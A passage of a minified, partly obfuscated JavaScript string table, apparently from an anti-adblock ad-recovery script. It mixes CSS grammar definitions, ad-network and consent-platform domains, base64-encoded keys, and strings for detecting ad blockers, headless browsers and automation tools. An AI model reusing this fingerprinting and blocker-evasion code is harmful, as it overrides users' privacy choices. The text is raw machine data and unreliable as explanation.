<media-in-parens>]+","scanNumber","adkernel.com","https://t.visx.net/ul_cb/hb_post","https://css-load.com","<mf-plain>|<mf-boolean>|<mf-range>","pluginsLength","cancelIdleCallback","XMLHttpRequest_open","HTMLStyleElement","HTMLIFrameElement_name","inline|block|horizontal|vertical","reduceRight","postrelease.com","forEach","HTMLTableCaptionElement","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","request_id","startColumn","0|1","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","resource","tokenCount","360yield.com","wrap|none","data-","classList","permutive.com","Failed to decode protect-url: url is empty","<single-animation-fill-mode>#","cnlwYQ==","Failed to load profile: ","as-check-script-blocked","_selenium","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","normal|auto|<position>","counter( <counter-name> , <counter-style>? )","<integer>&&<symbol>","read-","plainchicken.com","HTMLAnchorElement_pathname","] by [","` node type definition","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==",'"><\/script>',"releaseCursor","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Matching for a tree with var() is not supported","osano-","_file","MSG_SYN_URG","context","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","import('","onParseError","visibility","blocking_acceptable_ads","function-token","plugins","invalid protect-id prefix: ","rawMessage","headless_chrome","'))","hasOwnProperty","HTMLElement_title","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","CSSStyleDeclaration_cssText","writable","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","components","PerformanceResourceTiming_encodedBodySize","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","_ad","indexww.com","_self","bind","is_ads_blocked","<time>|none|x-weak|weak|medium|strong|x-strong","data-owner","padding-box|content-box","miter|round|bevel","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","version","element display none important","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","translate3d( <length-percentage> , <length-percentage> , <length> )","all|<custom-ident>","<page-selector-list>","scroll|fixed|local","Brian Paul","generic( kai )|generic( fangsong )|generic( nastaliq )","_validateMapping","a.teads.tv","exec","content-box|border-box|fill-box|stroke-box|view-box","declarators","https://pagead2.googlesyndication.com/gampad/ads","<'padding-left'>","googMsgType","throw","none|railed","https://report.ad-shield.cc/","none|<dashed-ident>#","textAd","content","onclick","[<length>|<percentage>|auto]{1,4}","log","selectors","1.9.1","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Declaration","matchProperty","Number, dimension, ratio or identifier is expected","autobild.de","bounceexchange.com","fromSetString","<calc-value> ['*' <calc-value>|'/' <number>]*","[proportional-nums|tabular-nums]","<custom-property-name>","layer","<!DOCTYPE html>","listenerId","JSON_stringify","<'inline-size'>","botKind","HTML","gpt","<relative-real-selector>#","botd timeout","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","script-src","parseSourceMapInput","<paint>","replace","matchAtrulePrelude","getEvents","use","__$webdriverAsyncExecutor","(-token","banner-ad","priority","neoera-cdn.relevant-digital.com","Window_fetchLater","gpt_requested_time","get ","https://consent.sussexexpress.co.uk","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<'border-top-width'>","HTMLFormElement","originalPositionFor","lvmax","max( <calc-sum># )","getSlotId",":not(","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","anonymised.io","load","boolean","WebKitMediaKeys","response","HTMLIFrameElement_contentDocument","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","memory","safari","ensureInit","getItem","Expect a keyword","Proxy","https://ap.lijit.com/rtb/bid","HTMLSourceElement_src","<bg-clip>#","hasAttribute",", scrollX: ","container","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","( <media-condition> )|<media-feature>|<general-enclosed>","window","[CMP Log] Skipped due to sampling","[<page-selector>#]?","alphaStr","adngin-","<time>|<percentage>","adjacket","userLanguage","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","localStorage","redirect.frontend.weborama.fr","apcnf","SharedStorageWorklet","XMLHttpRequest_send","text_ad","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","setImmediate","normal|reverse|inherit","HTMLElement_dataset","sussexexpress.co.uk","<complex-real-selector-list>","applyTo","Zm1qeA==","path","[data-ad-slot]","port1","adsrvr.org","mode","fuse","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<'inset'>","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Failed to detect bot",'target="_top"',"cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","atrulePrelude","/pcs/activeview?","https://fb2.html-load.com","webkitTemporaryStorage","__as_is_xhr_loading","content-box|border-box","</div>","_phantom","adjust.com","<number [0,1]>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","important","srcset","doubleclick\\.net","mmctsvc.com","forEachToken","contentsfeed.com","[[auto|<length-percentage>]{1,2}]#","<number>|<percentage>","the-ozone-project.com","MediaSettingsRange","window.PluginArray is undefined","banner_ad","getConfig","none|<string>+","!important","keepOriginalAcceptableAds","Identifier or asterisk is expected","chained|none","__gpp not found within timeout","<integer>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","top|bottom|block-start|block-end|inline-start|inline-end","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","male|female|neutral","expression","appVersion","pub.doubleverify.com","https://img-load.com","<custom-ident> : <integer>+ ;","no-cors","   ","analytics","uidapi.com","MessageEvent","<string> [<integer>|on|off]?","/prebid.js","2mdn.net","isElementDisplayNoneImportant","auto|none","none|circle|disc|square","test","ep2.adtrafficquality.google","googletagservices.com","view( [<axis>||<'view-timeline-inset'>]? )","set-cookie","is_limited_ads","getAttributeNames","cmVzZXJ2ZWQySW5wdXQ=","/bq/event","tb|rl|bt|lr","rcap","<box>|margin-box","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","children","; SameSite=Lax","Window","attributeValueKeys","cmVzZXJ2ZWQy","alpha|luminance|match-source","documentFocus","compareByOriginalPositions","none|<position>#","nicovideo.jp","as_","WebGLRenderingContext is null","static|relative|absolute|sticky|fixed|-webkit-sticky","static.criteo.net","domAutomation","selector","as_skip","start|end|center|justify|distribute","Property","doubleverify.com","dppx","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","border","Unexpected syntax '","adsdk.microsoft.com","allocateCursor",'Delim "',"webkit","[above|below|right|left]? <length>? <image>?","/main.html","when","seedtag.com","emit","isVisibleIframe","none|<length>","truvidplayer.com","osano.com","item doesn't belong to list","parseFromString","Terminate - not allowed running in iframe","var( <custom-property-name> , <declaration-value>? )","`, expected `","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","arguments","https://fb.content-loader.com","CSSStyleSheet_replaceSync","check","isBrave","<display-outside>?&&[flow|flow-root]?&&list-item","supports(","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cachedResultIsInAdIframe","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","matchDeclaration","return","readable","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<'bottom'>","cssTargetRegex","slot_element_id","gpt_loaded_time","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<custom-ident>|<string>","adscale.de","IFrame","window.parent._df.t","_grecaptcha_ready","domAutomationController","yieldlab.net","<string>","dsp-service.adtarget.biz","abs( <calc-sum> )",", height: ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","/pagead/drt/ui","Terminate - empty profile","reverse","parentNode","PTZhMEc+UE9vMzdudj94JjFgXTJ0","stack","dogdrip.net","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==",'"<", ">", "=" or ")"',"computeSourceURL","<number>|<percentage>|none","referrerPolicy","loader","MSG_SYN","<'margin-inline-start'>","cssWideKeywordsSyntax","ads.linkedin.com","notifications","onmozfullscreenchange","cbidsp","redirect","handleEvent","orientation","loading","papi","circle( [<shape-radius>]? [at <position>]? )","https://consent.edinburghnews.scotsman.com","none|proximity|mandatory","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","as_parent","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","window.external.toString is not a function","ivt","reserved1Input","Document_getElementsByClassName","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","Text","pubads","url-token","cp.edl.co.kr","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","ad-unit","DocumentFragment_querySelectorAll","<length>|<percentage>","isTargetUrl","auto||<ratio>","last_bfa_at","rch","original","https://pbs.nextmillmedia.com/openrtb2/auction","optimise.net","ads-refinery89.adhese.com","Bad value `","; Priority=Medium","is_brave","opts","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","right","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","https://bidder.criteo.com/cdb","SYN_URG",".source","MatchOnce","<composite-style>#","getAttribute","normal|<string>","Selector","halifaxcourier.co.uk","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","defineProperties","https://qa.ad-shield.io","default","comma","shouldHookDomContentLoadedLateListeners","odd","tokenBefore","privacymanager.io","cmVzZXJ2ZWQx"," node type","every","iionads.com","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","compareByGeneratedPositionsDeflatedNoLine","publisher1st.com","flatMap","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<'max-block-size'>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","normal|<number>|<length>|<percentage>","RegExp_test","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","visible|hidden|collapse","<frequency>|<percentage>","securepubads.g.doubleclick.net","Too many question marks","canvas","sidead","addConnectionHandler","onWhiteSpace","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","sddan.com","adcontainer","counters( <counter-name> , <string> , <counter-style>? )","auto|none|preserve-parent-color","<'inset-block'>","height","args","scaleZ( [<number>|<percentage>] )","adnxs.net","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","[native code]","webkitPersistentStorage","as-search-","firefox","/cgi-bin/PelicanC.dll","<string>|<custom-ident>+","fill|contain|cover|none|scale-down","cookieless-data.com","a2Zwdg==","XMLHttpRequest_status","x: ","https://ads.nicovideo.jp","<'inset-block-end'>",".end","<ident>|<function-token> <any-value> )","<ident>","httponly",'[id^="div-gpt-"]',"toStringTag","publisher","none|[<svg-length>+]#","auto|<length>|<percentage>","aniview.com","protect","/media/vpaid-display/iframe.html","\\$&","this.href='https://paid.outbrain.com/network/redir","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","navigator.permissions is undefined","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<declaration>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","() { [native code] }","ZGdnbg==","merequartz.com","attributes","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","/report","bhg.com","dataset","compareByGeneratedPositionsInflated","Response_url","api.rlcdn.com","<grid-line>","findLast","<pseudo-element-selector> <pseudo-class-selector>*","skipSC","andbeyond.media","sourceContentFor","<angle>","html","videostep.com","DOMParser_parseFromString","none|<shadow>#","campaignId","yandex.com","setItem","resolve","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","defaultPrevented","<'caret-color'>||<'caret-shape'>","baseUrl","Click"," used missed syntax definition ","<absolute-size>|<relative-size>|<length-percentage>","<single-animation-composition>#","decode","div","<media-not>|<media-and>|<media-in-parens>","enjgioijew","append","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","blockAdUnitPath","<alpha-value>","<number>|<dimension>|<ident>|<ratio>","<body","/negotiate/script-set-value","RTCEncodedAudioFrame","MozAppearance","tail","isVisibleDocument","whatcardev.haymarket.com","<url> <decibel>?|none","<?lit$","AtrulePrelude",'[data-id^="div-gpt-ad"]',"<keyframes-name>","none|text|all|-moz-none","from","Unknown property","fraudSensorParams","optidigital.com","` in `","<media-query>#","prototype","<type-selector>|<subclass-selector>","[shorter|longer|increasing|decreasing] hue","static.doubleclick.net","nightmare","PerformanceResourceTiming_transferSize","contentDocument","<'top'>","dump","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","HTMLScriptElement_src","translateZ( <length> )","basename","getBidResponses","ot-","floor","disallowEmpty","getAtruleDescriptor","<number [0,∞]> [/ <number [0,∞]>]?","abs","fansided","<predefined-rgb> [<number>|<percentage>|none]{3}","e|pi|infinity|-infinity|NaN","<length-percentage>&&hanging?&&each-line?","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","pow( <calc-sum> , <calc-sum> )","https://btlr.sharethrough.com/universal/v1","boundingClientRect","mediaText","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","freestar","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","unit","throw new Error();",'"],[class*="',"auto|isolate","Please enter the password","HTMLScriptElement_attributionSrc","rightComparison","selectorsToForceProtect","addtl_consent","brave","start|end|left|right|center|justify|match-parent","sources","https://prg.smartadserver.com/prebid/v1","addType_","<'min-inline-size'>","<hex-color>|<absolute-color-function>|<named-color>|transparent","reportToSentry","https://content-loader.com","adshield","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","HTMLLinkElement_rel","anyclip.com","marphezis.com","repeat","zemanta.com","load-","onetag-sys.com","document.documentElement.getAttributeNames is not a function","d2VneWpwenV4MzhxMmE5dm1pZm90","Bad syntax reference: ","2QDPdls",", y: ","[<family-name>|<generic-family>]#","signal","eventName","jkl","XMLHttpRequest_responseText","clamp( <calc-sum>#{3} )","_blank","adshield_apply","Url or Function is expected","https://mp.4dex.io/prebid","ad_unit_path","<counter()>|<counters()>","forEachRight","SYN","timeout","<integer>|auto","unshift","toJSON","<single-animation-direction>#","Performance.network","hashchange","welt.de","lookupOffset","last_processed_rules_count","Failed to decode protect-id: id is empty","Navigator","IVT detection failed","output","bricks-co.com","innerHeight","skipUntilBalanced","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","onmessage","manchesterworld.uk","c3ZtbQ==","getClickUrl","<'pause-before'> <'pause-after'>?","onmousedown",".get","adapi.inlcorp.com","cdn.iubenda.com","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<ident> ['.' <ident>]*","normal|[fill||stroke||markers]","googletagmanager.com","break-walk","requestIdleCallback","HTMLIFrameElement_srcdoc","sn-","text-ads","rotateX( [<angle>|<zero>] )","<clip-source>|[<basic-shape>||<geometry-box>]|none","matrix3d( <number>#{16} )","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","http://127.0.0.1","rotateY( [<angle>|<zero>] )","getWindowId","crios","Identifier is expected","adwallpaper","none|repeat( <length-percentage> )","idx","argument name is invalid","onlyForAsTest","<length-percentage>","getDetections","` is missed","now","htlbid.com","!term","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","border-box|padding-box|content-box","https://consent.up.welt.de","[jis78|jis83|jis90|jis04|simplified|traditional]","ownerNode","auto|<length>","innerHTML","filter, pointer-events","driver","mod( <calc-sum> , <calc-sum> )","notificationPermissions signal unexpected behaviour","IntersectionObserverEntry","bot","as_adblock","readyState","https://prebid.cootlogix.com/prebid/multi/","<'margin'>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","send","none|mandatory|proximity","__as_xhr_open_args","cover|contain|entry|exit|entry-crossing|exit-crossing","filename","aswift","isInAdIframe","http://api.dable.io/widgets/","brandmetrics.com","argument val is invalid","v4ac1eiZr0","blocked_filters","d15kdpgjg3unno.cloudfront.net","<'margin-left'>{1,2}","eventStatus","getElementById","visible|hidden","shouldUseOrigin","origin","start|center|end|justify","__rgst_cb","<position>#",'meta[name="as-tester-handler-added"]',"minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","[<integer [0,∞]> <absolute-color-base>]#","perspective( [<length [0,∞]>|none] )","serverbid.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","mimeTypesConsistent","most-width|most-height|most-block-size|most-inline-size","<html><head></head><body></body></html>","mask","Group","parseCustomProperty","isGecko","sqrt( <calc-sum> )","programme.tv","findAllFragments","Destroying interstitial slots : ","url( <string> <url-modifier>* )|<url-token>","auto|<color>{2}","center|start|end|flex-start|flex-end","normal|spell-out||digits||[literal-punctuation|no-punctuation]","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","opacity(0)","/iu3","[AdShield API] cmd execution error:","url","criteo.com","<length>||<color>","performance_gpt_ad_rendered","clearTimeout","loc","adsappier.com","atob","search","/bq/insert","HTMLTableCellElement","space-between|space-around|space-evenly|stretch","BotdError",'[id^="dfp-ad-"]',"aria-label","<image>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","Element_insertAdjacentHTML","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","body","pw-","<unknown>","https://www.google.com","addProperty_","img_","consumeNumber","revert","exports","scaleY( [<number>|<percentage>] )",".gamezop.com","as_inventory_id","YmphM3prZnZxbHRndTVzdzY3OG4=","<line-style>{1,4}","reversed( <counter-name> )","getLocationRange","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","insertAdjacentHTML","SIMID:","as-revalidator","none|<filter-function-list>|<-ms-filter-function-list>"," undefined","Layer","walk","setInterval","line","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","EventTarget_removeEventListener","configIndex","normalize","getLocation","configurable","Document_createElement","noktacom.rtb.monetixads.com","visit","copy","auto? [none|<length>]","default|none","cssRules","INVENTORY_FRAME","HTMLMediaElement_src","fromCodePoint","none|<track-list>|<auto-track-list>","linear|radial","Hex digit or question mark is expected","getSizes","errorTrace","[<length>{2,3}&&<color>?]","cookielaw.org","event_id",'meta[name="as-event-handler-added"]',"deep","[auto|<length-percentage>]{1,2}","admanmedia.com","RegExp_exec","recovery_adm_gpt_request","Failed to detect bot: botd timeout","[[<integer>|infinite]{2}]#|auto","redir","document_getElementById","padding|border","document","port","marker-mid","fromCharCode","flux-cdn.com","appendChild","mailto:","stroke","rtt","[pack|next]||[definite-first|ordered]","CSSStyleDeclaration_setProperty","referrer","productSub","EOF-token","ariaLabel","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","iterator","flat|preserve-3d","<color>{1,4}","[data-ad-name]","str","[stretch|repeat|round|space]{1,2}","[AdBlockDetector] Cosmetic adblock detected","<length-percentage>|<flex>|min-content|max-content|auto","none|discard-before||discard-after||discard-inner","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","path( [<fill-rule> ,]? <string> )","isVisibleElement","springserve.com","adm","Unknown feature ",'"><\/script></head><body></body></html>',"postMessage","consentframework.com",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<script>","https://qa.html-load.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","http","comment-token","//# sourceURL=mediation.js","initial","tokenStart","flip-block||flip-inline||flip-start","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","focus/","invalid protect-id key: ","solid|double|dotted|dashed|wavy","[restore-rejections] restoreDeferredRejections__adblock","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Terminate - non-adblock","<number>|left|center|right|leftwards|rightwards","start prebid request bidsBackHandler for ","as-check-script-blocked-ready","custom","8573741755808484570000","nexx360.io","consents","getName","__fxdriver_unwrapped","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Element_setHTMLUnsafe","podname.com","[restore-rejections] restoreDeferredRejections__nonadblock","child|young|old","direction","opr","addEventListener","smadex.com","__tcfapi not found within timeout","ads-twitter.com","host","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","api.assertcom.de","consumeUntilSemicolonIncluded","Element_removeAttribute","nullable","replaceState","cmpChar","always|auto|avoid","knowt.com","-apple-system|BlinkMacSystemFont","hookWindowProperty Error: ","include"," iterations",'div[aria-label="Ads"]',"MSG_ACK","input","node","video","__phantomas","Invalid mapping: ","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","setTargetingForGPTAsync","lastIndexOf","<symbol> <symbol>?","flags","Node_textContent","no purpose 1 consent","iu_parts","event","responseType","CSSStyleDeclaration_getPropertyValue","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","[historical-ligatures|no-historical-ligatures]","charAt","unset","adtelligent.com","Invalid protect url prefix: ","iab-flexad","__selenium_evaluate","[alternate||[over|under]]|inter-character","AS-ENCODED-VAL","HTMLTableColElement","hash","; Max-Age=","Window_setInterval","HTMLTemplateElement","initLogUploadHandler","presage.io","<shape>|auto","crwdcntrl.net","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","scroll-position|contents|<custom-ident>","ups.analytics.yahoo.com","ag.dns-finder.com","brainlyads.com","pubexchange.com","capture","<line-width>","<media-not>|<media-and>|<media-or>|<media-in-parens>","start|center|end|baseline|stretch","[<angle>|<side-or-corner>]? , <color-stop-list>","createSingleNodeList","auto|none|enabled|disabled","fromArray","ads.blogherads.com","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","process","script:","dotted|solid|space|<string>","fill","SyntaxReferenceError","servenobid.com","adspsp.com","normal|strong|moderate|none|reduced","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","URL","N/A","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","1675GFGuYn","onClickAutoRecovery","navigator.plugins is undefined","defineOutOfPageSlot","[diagonal-fractions|stacked-fractions]","reason","className","auto|text|none|contain|all","<pseudo-page>+|<ident> <pseudo-page>*","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","el.quizlet.com","[object Intl]","auto|never|always","matchAll","intersectionRect","Load stylesheet results: ","isElementDisplayNone","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Number of function is expected","getAdserverTargeting","method","; Partitioned","outerWidth","amazon-adsystem.com","rotate( [<angle>|<zero>] )","microad.jp","CSSPrimitiveValue","Profile","querySelectorAll","eat","Analytics.event(","jsHeapSizeLimit",'link[rel="preload"][as="script"][href="',"northantstelegraph.co.uk","<ident-token>|<function-token> <any-value>? )","start|middle|end","adlib","cefsharp","atan2( <calc-sum> , <calc-sum> )","svmin","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","parseInt","Terminate - bot detected","orbidder.otto.de","Forward report url to engineers","hooked_page","Element_attributes","isBalanceEdge",'<div class="',"cesoirtv.com","[AdBlockDetector] Request adblock detected. ","replace|add|accumulate","indexOf","r2b2.cz","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#",'<span id="banner-',"lr-tb|rl-tb|tb-rl|lr|rl|tb","country","/translator",".start","browserEngineKind","insertRule","techbook.de","Terminate - non-auto-recovery","window.parent.document.domain;","reserved2Input","sourceMapURL could not be 